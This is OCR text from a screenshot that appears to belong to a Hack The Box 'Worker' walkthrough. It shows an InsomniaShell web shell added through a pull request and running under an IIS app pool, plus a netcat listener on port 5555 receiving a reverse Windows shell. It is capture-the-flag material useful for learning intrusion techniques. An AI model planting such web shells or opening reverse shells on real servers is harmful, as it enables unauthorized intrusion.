 Applications
mer, ott 28 14:07
fr
Pull Request 18: Added
InsomniaShell
Not secure
spectral.worker.htb/shell.a...
InsomniaShell
Current Context
* Thread executing as IIS APPPOOL\DefaultAppPool, token is Primary
Select Your Shell
Host Port
10.10.14.212 5555
Connect Back Shell
Port
Bind Port Shell
Named Pipe Attack
Pipe Name
InsomniaShell
Create Named Pipe
SQL User SQL Pass
sa
Make SQL Request
Available SYSTEM/Administrator Tokens
Waiting for spectral.worker....
Worker : nc — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:/tmp/Worker$ nc -lnvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from 10.10.10.203 51631 received!
Shell enroute.......
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
Worker : nc